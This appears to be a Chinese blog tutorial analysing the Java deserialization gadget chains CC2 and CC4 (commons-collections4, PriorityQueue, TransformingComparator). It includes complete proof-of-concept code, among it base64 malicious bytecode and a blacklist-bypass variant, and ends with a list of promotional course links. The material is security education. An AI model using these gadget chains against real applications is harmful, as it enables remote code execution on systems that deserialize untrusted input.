.markdown-body pre,.markdown-body pre>code.hljs{color:#333;background:#f8f8f8}.hljs-comment,.hljs-quote{color:#998;font-style:italic}.hljs-keyword,.hljs-selector-tag,.hljs-subst{color:#333;font-weight:700}.hljs-literal,.hljs-number,.hljs-tag .hljs-attr,.hljs-template-variable,.hljs-variable{color:teal}.hljs-doctag,.hljs-string{color:#d14}.hljs-section,.hljs-selector-id,.hljs-title{color:#900;font-weight:700}.hljs-subst{font-weight:400}.hljs-class .hljs-title,.hljs-type{color:#458;font-weight:700}.hljs-attribute,.hljs-name,.hljs-tag{color:navy;font-weight:400}.hljs-link,.hljs-regexp{color:#009926}.hljs-bullet,.hljs-symbol{color:#990073}.hljs-built_in,.hljs-builtin-name{color:#0086b3}.hljs-meta{color:#999;font-weight:700}.hljs-deletion{background:#fdd}.hljs-addition{background:#dfd}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}
Java反序列化-CC2分析
我正在参加「掘金·启航计划」
在CC2 中,使用的将不是前面的 commons-collections 依赖了,而是 commons-collections4 这个依赖,并且也采取了一下新的利用类PriorityQueue 和 TransformingComparator。通过 PriorityQueue 做为入口点,TransformingComparator 作为跳板去触发利用链。
[TOC]
如何将PriorityQueue、TransformingComparator 作为入口点和跳板去利用
首先看一下作为跳板的 TransformingComparator 类是怎么调用到利用链的
public int compare(final I obj1, final I obj2) {
final O value1 = this.transformer.transform(obj1);
final O value2 = this.transformer.transform(obj2);
return this.decorated.compare(value1, value2);
}
在 TransformingComparator#compare 方法中,调用到了transform 方法去修饰 obj1、obj2 的值。就是这个方法调用到了利用链
接着在看一下 PriorityQueue 类是怎么作为入口点去利用的
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
// Read in size, and any hidden stuff
s.defaultReadObject();
// Read in (and discard) array length
s.readInt();
queue = new Object[size];
// Read in all elements.
for (int i = 0; i < size; i++)
queue[i] = s.readObject();
// Elements are guaranteed to be in "proper order", but the
// spec has never explained what that might be.
heapify();
}
在PriorityQueue#readObject 方法中,将反序列化的数据存放在queue 字段中,之后调用 heapify 方法来对数据进行调整,形成二叉堆
在对数据进行调整的时候会对数据进行比较,将较小的数排列在前面。而在对数据进行比较的时候就会调用到compare 方法,从而让PriorityQueue 类和TransformingComparator产生联系。看一下这个操作是怎么在代码中实现的
private void heapify() {
for (int i = (size >>> 1) - 1; i >= 0; i--)
siftDown(i, (E) queue[i]);
}
在 heapify 方法中,采用将数向后移动的方式来对数据进行调整。
private void siftDown(int k, E x) {
if (comparator != null)
siftDownUsingComparator(k, x);
else
siftDownComparable(k, x);
}
在后移之前会判断,判断是否有比较器 (compar),如果有的话则调用if 中的方法,否则调用 else 中的方法。这里直接看i分钟的方法,因为只有当有比较器的时候才会调用比较器中的方法来比较两个数
private void siftDownUsingComparator(int k, E x) {
int half = size >>> 1;
while (k < half) {
int child = (k << 1) + 1;
Object c = queue[child];
int right = child + 1;
if (right < size &&
comparator.compare((E) c, (E) queue[right]) > 0)
c = queue[child = right];
if (comparator.compare(x, (E) c) <= 0)
break;
queue[k] = c;
k = child;
}
queue[k] = x;
}
可以看见,if 中的方法,调用了比较器中的比较方法去对两个数进行比较。就是这一步操作,让作为入口点的 PriorityQueue 类可以于作为跳板的TransformingComparator 类结合起来使用。
利用PriorityQueue 和TransformingComparator 构造poc
这里先给出利用链
PriorityQueue.readObject()
TransformingComparator.compare()
ChainedTransformer.transform()
InvokerTransformer.transform()
开始构造poc
public static void main(String[] args) throws Exception{
//构造恶意数组
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",new Class[]{}}),
new InvokerTransformer("invoke", new Class[]{Object.class,Object[].class}, new Object[]{null,new Object[]{}}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
//构造无害数组
Transformer[] test = new Transformer[]{};
//在执行add方法 调用compare 方法进行比较的时候使用无害的数组
ChainedTransformer chain = new ChainedTransformer(test);
PriorityQueue queue = new PriorityQueue(new TransformingComparator(chain));
queue.add(1);
queue.add(1);
//在调用完add 方法后通过反射修改 chain的数组,将无害数组替换成恶意数组,之后反序列化的初始化二叉堆的时候调用恶意数组执行代码
Field field = chain.getClass().getDeclaredField("iTransformers");
field.setAccessible(true);
field.set(chain,transformers);
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("CC2"));
oos.writeObject(queue);
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("CC2"));
ois.readObject();
}
这里还可以使用CC3中的 TemplatesImpl 类来构造poc
这里就不讲解了,直接给出poc
public static void main(String[] args) throws Exception{
//创建恶意字节码
byte[] bytes = Base64.getDecoder().decode("yv66vgAAADQAIQoABgATCgAUABUIABYKABQAFwcAGAcAGQEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBAApFeGNlcHRpb25zBwAaAQCmKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEABjxpbml0PgEAAygpVgcAGwEAClNvdXJjZUZpbGUBAA1FdmlsVGVzdC5qYXZhDAAOAA8HABwMAB0AHgEABGNhbGMMAB8AIAEACEV2aWxUZXN0AQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9UcmFuc2xldEV4Y2VwdGlvbgEAE2phdmEvbGFuZy9FeGNlcHRpb24BABFqYXZhL2xhbmcvUnVudGltZQEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGltZTsBAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7ACEABQAGAAAAAAADAAEABwAIAAIACQAAABkAAAADAAAAAbEAAAABAAoAAAAGAAEAAAAMAAsAAAAEAAEADAABAAcADQACAAkAAAAZAAAABAAAAAGxAAAAAQAKAAAABgABAAAAEQALAAAABAABAAwAAQAOAA8AAgAJAAAALgACAAEAAAAOKrcAAbgAAhIDtgAEV7EAAAABAAoAAAAOAAMAAAASAAQAEwANABQACwAAAAQAAQAQAAEAEQAAAAIAEg==");
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj,"_bytecodes",new byte[][]{bytes});
setFieldValue(obj,"_name","sakut2");
setFieldValue(obj,"_tfactory",new TransformerFactoryImpl());
//先使用无危害payload 以免提前触发漏洞 参考URLDNS
Transformer transformer = new InvokerTransformer("toString",null,null);
PriorityQueue queue = new PriorityQueue(new TransformingComparator(transformer));
//将恶意字节码添加到queue 中,反序列化调整二叉堆时作为比较的参数使用
queue.add(obj);
queue.add(obj);
//在add 方法执行完之后修改payload 之后反序列化的时候就会触发漏洞代码了
setFieldValue(transformer,"iMethodName","newTransformer");
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("CC2"));
oos.writeObject(queue);
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("CC2"));
ois.readObject();
}
public static void setFieldValue(Object obj,String fieldName,Object value)throws Exception{
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj,value);
}
commons-collections4 在CC2中的作用
在上面的poc 中可能大家觉得commons-collections4和commons-collections 没什么区别啊,新用到的这两个类在commons-collections 中也有啊,为什么不能直接用 commons-collections 来构造poc。
在这里,只看poc 可能看不出什么区别,但要使用commons-collections 运行这个poc 就会发现报错了。这里把commons-collections4中导入的类全部注入替换成commons-collections 中的类 ,然后运行一下看看会是什么结果。


发现在将类序列化的时候抛出了异常,这里爆出TransformingComparator 不具有Serializable 接口。
在commons-collections 中,TransformingComparator 类并不具有 Serializable 接口,所以在进行序列化操作的时候会报错。在commons-collections4 中,对TransformingComparator 类添加了 Serializable 接口 使其具有序列化的功能。
CC4
在CC3 中有讲过黑名单这个概念,CC4 就是绕黑名单的CC2,其原理是一样的。这里直接给出poc
public static void setFieldValue(Object obj,String fieldName,Object value)throws Exception{
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj,value);
}
public static void main(String[] args) throws Exception{
//创建恶意字节码
byte[] bytes = Base64.getDecoder().decode("yv66vgAAADQAIQoABgATCgAUABUIABYKABQAFwcAGAcAGQEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBAApFeGNlcHRpb25zBwAaAQCmKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEABjxpbml0PgEAAygpVgcAGwEAClNvdXJjZUZpbGUBAA1FdmlsVGVzdC5qYXZhDAAOAA8HABwMAB0AHgEABGNhbGMMAB8AIAEACEV2aWxUZXN0AQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9UcmFuc2xldEV4Y2VwdGlvbgEAE2phdmEvbGFuZy9FeGNlcHRpb24BABFqYXZhL2xhbmcvUnVudGltZQEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGltZTsBAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7ACEABQAGAAAAAAADAAEABwAIAAIACQAAABkAAAADAAAAAbEAAAABAAoAAAAGAAEAAAAMAAsAAAAEAAEADAABAAcADQACAAkAAAAZAAAABAAAAAGxAAAAAQAKAAAABgABAAAAEQALAAAABAABAAwAAQAOAA8AAgAJAAAALgACAAEAAAAOKrcAAbgAAhIDtgAEV7EAAAABAAoAAAAOAAMAAAASAAQAEwANABQACwAAAAQAAQAQAAEAEQAAAAIAEg==");
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj,"_bytecodes",new byte[][]{bytes});
setFieldValue(obj,"_name","sakut2");
setFieldValue(obj,"_tfactory",new TransformerFactoryImpl());
//创建无危害数组
Transformer[] transformer = new Transformer[]{};
//构造恶意数组
Transformer[] exp = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class},new Object[]{obj})
};
//将数组带入类中
ChainedTransformer chain = new ChainedTransformer(transformer);
PriorityQueue queue = new PriorityQueue(new TransformingComparator(chain));
queue.add(1);
queue.add(1);
setFieldValue(chain,"iTransformers",exp);
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("Temp_CC4"));
oos.writeObject(queue);
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("Temp_CC4"));
ois.readObject();
}
## **黑客/网络安全学习路线**
对于从来没有接触过黑客/网络安全的同学,目前网络安全、信息安全也是计算机大学生毕业薪资相对较高的学科。
大白也帮大家准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。
这也是耗费了大白近四个月的时间,吐血整理,文章非常非常长,觉得有用的话,希望粉丝朋友帮忙点个**「分享」**「收藏」******「在看」****「赞」**
**网络安全/渗透测试法律法规**必知必会****
今天大白就帮想学黑客/网络安全技术的朋友们入门必须先了解法律法律。
[【网络安全零基础入门必知必会】网络安全行业分析报告(01)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247495837&idx=1&sn=c2b10dde53495ebc1edbc9af2cf34ed5&chksm=ce9c3055f9ebb9433d3f94c0e37117aa2876b6524313f0d03f671234dac12a978cad15b80667&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】什么是黑客、白客、红客、极客、脚本小子?(02)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247495861&idx=1&sn=5ac3c4392fc40d2e6fc65eb539adab07&chksm=ce9c307df9ebb96b097488475b8db651369f65255afcea2282b9f30f1e54de85a9d8b78cd1c5&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】网络安全市场分类(03)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247495905&idx=1&sn=affb85487008e12fd33580a29f9c9099&chksm=ce9c3029f9ebb93f9a2e3e279325852379a0c07f7d3a3beb0c034c13b0e26d07499eb61ba7fb&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】常见的网站攻击方式(04)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247495925&idx=1&sn=120fdef836aafac9bbd40d20a1eed387&chksm=ce9c303df9ebb92bd45bce8218fa1a6aebb1a971e9b8552e24c3033c4050faadab77eccf1b32&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】网络安全专业术语全面解析(05)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247495952&idx=1&sn=4f832e30231e8bb16b3947c40240e8e1&chksm=ce9c31d8f9ebb8ce7b48efd6cc6037693e1197bcdc355afc4958d783657fbe1921b7849a8362&scene=21#wechat_redirect)
[【网络安全入门必知必会】《中华人民共和国网络安全法》(06)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247495976&idx=1&sn=a551f81583e22f05cc99e5ca8437952a&chksm=ce9c31e0f9ebb8f6586a6e410229ea369c74e5de19c8826f360321a06b5c677d4331fd6a8a40&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】《计算机信息系统安全保护条例》(07)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247495997&idx=1&sn=2fa0a2e09deddd25252b9226aadb645e&chksm=ce9c31f5f9ebb8e3013113610b1371c30f17260a65cf33b58fdd1ad28ca3ddf65d63f341f988&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】《中国计算机信息网络国际联网管理暂行规定》(08)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496017&idx=1&sn=ce8bcda17ed3fb47c5acb40cf718af6b&chksm=ce9c3199f9ebb88f1c5b5bb4b76085f3a3aa85d4e54349912e3c5a634ce90980652e463796d9&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】《计算机信息网络国际互联网安全保护管理办法》(09)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496038&idx=1&sn=9670d13f0ab0edf7fb5c5413751b2311&chksm=ce9c31aef9ebb8b8786bfc1c791772a7d57c3100ff71f7615ff4dcfdf72e6e5e1d30d384f369&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】《互联网信息服务管理办法》(10)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496058&idx=1&sn=c298206eead1d3a9b77ced672015892e&chksm=ce9c31b2f9ebb8a4b1f9ea6218e0da181cd2a77913fcd09c330182bfd55892041670ab43b7df&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】《计算机信息系统安全专用产品检测和销售许可证管理办法》(11)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496098&idx=1&sn=d6c5478cdc27ad3d983a404d51fc79ea&chksm=ce9c316af9ebb87c79d925b608129279712615f19cc6c7d2e92a611a75c67c9287af22b1f9cb&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】《通信网络安全防护管理办法》(12)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496118&idx=1&sn=8504c00d830b4826dbde8c438f1ea00f&chksm=ce9c317ef9ebb86889dc52feb3c7d5ce6384b0a5d8031c853e7e65ae53624197f4cf6bd8fe58&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】《中华人民共和国国家安全法》(13)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496138&idx=1&sn=c849b650b9755912d36a91eabc12c2a8&chksm=ce9c3102f9ebb814525f7008aafbb926784d09ed0216ae0ff802d45d185fa3103a345520d585&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】《中华人民共和国数据安全法》(14)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496158&idx=1&sn=9430be73eaa4778492f78ea16ab1aeff&chksm=ce9c3116f9ebb8003067ec234f26d7d98ed438c2d760bc4467a3c9ec75c94d232f04ab7bbc2a&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】《中华人民共和国个人信息保护法》(15)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496178&idx=1&sn=b53294a4f2a2aafeae63e5767b596484&chksm=ce9c313af9ebb82c2c287bc12224197e02087e6ccaf4edcf10b707d24380938fa0ecd57f243a&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】《网络产品安全漏洞管理规定》(16)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496198&idx=1&sn=5bb92e8e855566a6d0893e5aec8dd428&chksm=ce9c32cef9ebbbd8054b955d03195ca22266ae24cf9d424eef407438fdb54f4cfcb6ced55893&scene=21#wechat_redirect)
****网络安全/渗透测试linux入门**必知必会******
[【网络安全零基础入门必知必会】什么是Linux?Linux系统的组成与版本?什么是命令(01)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496223&idx=1&sn=c273196a3a1bd75c9eb9f59c8aae4e12&chksm=ce9c32d7f9ebbbc156dde7b8c4ae47c79036cfe0ead3729f52df930d9284d65055d84643b444&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】VMware下载安装,使用VMware新建虚拟机,远程管理工具(02)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496277&idx=1&sn=3947dd4013609252224e48ef181e5646&chksm=ce9c329df9ebbb8b0461301f4efecb97f1f91c576d34bfa33d16f372bc01d7df06022efa955e&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】VMware常用操作指南(非常详细)零基础入门到精通,收藏这一篇就够了(03)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496325&idx=1&sn=e98fb11828c7dbecc0ec1ee7b8d7af9d&chksm=ce9c324df9ebbb5bf3c59711448dfd9585a93d85f0f090c15faa736e74a309ef4e0a697efc1d&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】CentOS7安装流程步骤教程(非常详细)零基入门到精通,收藏这一篇就够了(04)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496488&idx=1&sn=1b9ead814b402aeff5544f64725addaa&chksm=ce9c33e0f9ebbaf61a953c9c932600f8b8dd1e80728443f1258415beea4edef510f9318be4a3&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】Linux系统目录结构详细介绍(05)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496511&idx=1&sn=610229fc0b7318d9d4e941674c31981b&chksm=ce9c33f7f9ebbae185b37a5429dd44126f2c424e81e1e63c9605cfceca6c7b588f8a565e2e5e&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】Linux 命令大全(非常详细)零基础入门到精通,收藏这一篇就够了(06)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496542&idx=1&sn=374ac14bb4e3252df2ee77bf2db495c6&chksm=ce9c3396f9ebba80467e67d29ab08c5bc874fd37cbc5571ec211ee8ba18a07bbae2eb08d279f&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】linux安全加固(非常详细)零基础入门到精通,收藏这一篇就够了(07)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496567&idx=1&sn=465fa6feefc937f7f1aacccc294b0908&chksm=ce9c33bff9ebbaa98619b10f044cafa7b740596fb3a32a29ab3b517bfefe21c1830431d402c4&scene=21#wechat_redirect)
**网络安全/渗透测试****计算机网络入门**必知必会****
[【网络安全零基础入门必知必会】TCP/IP协议深入解析(非常详细)零基础入门到精通,收藏这一篇就够了(01)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496687&idx=1&sn=f52a42401a210bc1f3c7193ae0a2f0c6&chksm=ce9c3327f9ebba312114f79d336d765fad781a635d164859ff4608bb8ccf3abea51807889092&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】什么是HTTP数据包&Http数据包分析(非常详细)零基础入门到精通,收藏这一篇就够了(02)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496729&idx=1&sn=905ad0de51fdf33ff11ec73bf9ee2f39&chksm=ce9c34d1f9ebbdc7b99af2656e6e24bd868b9478089e415b2df8e4bcbdf9b37295f4720d6bfc&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】计算机网络---子网划分、子网掩码和网关(非常详细)零基础入门到精通,收藏这一篇就够了(03)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496757&idx=1&sn=7290325450450dd157fdb969c9f5aa07&chksm=ce9c34fdf9ebbdeb237b9f21ba7d9f3c1bf1501c763d5d235feeca67b6acb263d2a1ff91153a&scene=21#wechat_redirect)
**网络安全**/渗透测试**入门之HTML入门必知必会**
[【网络安全零基础入门必知必会】什么是HTML&HTML基本结构&HTML基本使用(非常详细)零基础入门到精通,收藏这一篇就够了1](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496815&idx=1&sn=bed137c7e904a5413096b104b1ac33e2&chksm=ce9c34a7f9ebbdb10d6f7573e58cf752dde126b290e2cde5d05e5346e88faf8ecdafe0b039b6&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】VScode、PhpStorm的安装使用、Php的环境配置,零基础入门到精通,收藏这一篇就够了2](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496854&idx=1&sn=c9f9d655483e4d4b365ffe303f16b70a&chksm=ce9c345ef9ebbd48ad27756489d6005f9fbf8a58ec485231aff824d4303d2b1a36a3a0e19168&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】HTML之编写登录和文件上传(非常详细)零基础入门到精通,收藏这一篇就够了3](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496877&idx=1&sn=d5733d2381128bf25490296ac862e51a&chksm=ce9c3465f9ebbd73e0134d38c80e40df22ce54b652cea8e1359c6a966305fd672c2faa6263f9&scene=21#wechat_redirect)
**网络安全**/渗透测试**入门之Javascript入门必知必会**
[【网络安全零基础入门必知必会】Javascript语法基础(非常详细)零基础入门到精通,收藏这一篇就够了(01)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247496975&idx=1&sn=87d4ae5d36d2255f70e1b3d61eabd96a&chksm=ce9c35c7f9ebbcd12af27ef10d991c69a54415ec151ce44a156fb58d4a59d2f34c3a0247fb21&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】Javascript实现Post请求、Ajax请求、输出数据到页面、实现前进后退、文件上传(02)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247497000&idx=1&sn=2042ffe0bb29a1bb45b84d79c825a0dc&chksm=ce9c35e0f9ebbcf6faaacbc1236a91d892c39b08f9dad2dd4bb54ac2cd45a9b80c8fb4b225ed&scene=21#wechat_redirect)
**网络安全**/渗透测试**入门之Shell入门必知必会**
【网络安全零基础入门必知必会】Shell编程基础入门(非常详细)零基础入门到精通,收藏这一篇就够了(第七章)
**网络安全**/渗透测试**入门之PHP入门必知必会**
[【网络安全零基础入门】PHP环境搭建、安装Apache、安装与配置MySQL(非常详细)零基础入门到精通,收藏这一篇就够(01)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247497304&idx=1&sn=687d531e5ac56dfdb24b2f35fd42ffdd&chksm=ce9c3690f9ebbf86e62fb1c16e4e20ae01ded7b09349820524274c30033be0f6fa7998008690&scene=21#wechat_redirect)
[【网络安全零基础入门】PHP基础语法(非常详细)零基础入门到精通,收藏这一篇就够了(02)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247497337&idx=1&sn=9820faac8fa2cb0fcdfe425e670956c3&chksm=ce9c36b1f9ebbfa765608026c87657e91e5c2de6bcfd35e3bdcc25ec9fec8f8e7bfe8621d146&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】PHP+Bootstrap实现表单校验功能、PHP+MYSQL实现简单的用户注册登录功能(03)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247497361&idx=1&sn=8daa626f9baf855b4fb49a7f1d1faf9b&chksm=ce9c3659f9ebbf4f03d751537d956442072a4ba77e6439d1895bfbc6f53a70826600cc81d9e6&scene=21#wechat_redirect)
**网络安全**/渗透测试**入门之MySQL入门必知必会**
[【网络安全零基础入门必知必会】MySQL数据库基础知识/安装(非常详细)零基础入门到精通,收藏这一篇就够了(01)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247497454&idx=1&sn=55b988033df8e1de0a86633bbb0f085a&chksm=ce9c3626f9ebbf30cd72e46989196d51d7be104bdbbb185c0a406748b2ca392373c8937677e0&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】SQL语言入门(非常详细)零基础入门到精通,收藏这一篇就够了(02)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247497474&idx=1&sn=2da55afa33dc9d07f60eb4d15b6ad439&chksm=ce9c37caf9ebbedcdf366736e12d5711932cf2c7d9890198aaad0254c3a24ac89c103b9aa0a2&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】MySQL函数使用大全(非常详细)零基础入门到精通,收藏这一篇就够了(03)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247497532&idx=1&sn=3cacda64e30a04f6f2c62e99ea1955ad&chksm=ce9c37f4f9ebbee281f81a3dab2abd56cee5e004329e9972304b6865c5e9a65b4e896d11d4cc&scene=21#wechat_redirect)
[【网络安全零基础入门必知必会】MySQL多表查询语法(非常详细)零基础入门到精通,收藏这一篇就够了(04)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247497577&idx=1&sn=32cb9aba5acb2b2466da590a55a68a58&chksm=ce9c37a1f9ebbeb7fc4e67b3cf228f1b5387fa5969dd4e0848aba50932c979e807233cc036a5&scene=21#wechat_redirect)
****网络安全/渗透测试**入门之Python入门必知必会**
[**【网络安全零基础入门必知必会】之Python+Pycharm安装保姆级教程,Python环境配置使用指南,收藏这一篇就够了【1】**](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247497664&idx=1&sn=3808eb8ec4747bfe166042f1d51cec94&chksm=ce9c3708f9ebbe1edf2ae70991699dca9a8cd797ac9187549d039c41ed2330b1ca90625d1eb5&scene=21#wechat_redirect)
**[【网络安全零基础入门必知必会】之Python编程入门教程(非常详细)零基础入门到精通,收藏这一篇就够了(2)](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247497683&idx=1&sn=1931c6c508e1784176481ce61bb5ea47&chksm=ce9c371bf9ebbe0d55f4faf9f8229f297d80394c15d3af7a607d66732b7c0ff6addd7ae4e1be&scene=21#wechat_redirect)**
[python开发之手写第一个python程序](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484512&idx=1&sn=f8d1b1e17de3dc8cfce414bb5d5e596a&chksm=ce9fc4a8f9e84dbe9009e9ec8395cd09a0161d9dcf157eed06b255e94468d9a4359ab6d4c45e&scene=21#wechat_redirect)
[python开发笔记之变量](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484525&idx=1&sn=138e6360c2f7d5f8eb49a85bf78f5b49&chksm=ce9fc4a5f9e84db3c895f2e55b97f61ce5a38a2f1062408aacb57b97176964ccf252ce54a6da&scene=21#wechat_redirect)
[python基础语法特征](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484529&idx=1&sn=51c235d8762e6bf54940fd8c01d7d6d2&chksm=ce9fc4b9f9e84daf70f8281a358384011cc4a56ebdd492684951caa2c1ebeda816b3b2d5da60&scene=21#wechat_redirect)
[python开发数据类型](http://mp.weixin.qq.com/s?__biz=Mzg2OTM0MTYwNw==&mid=2247484533&idx=1&sn=fd676c7553ffc352b86118763f8322fd&chksm=ce9fc4bdf9e84dab8b96ac1d0b859f50c124044b1f7cfc576d47924c10421a41680772164993&scene=21#wechat_redirect)
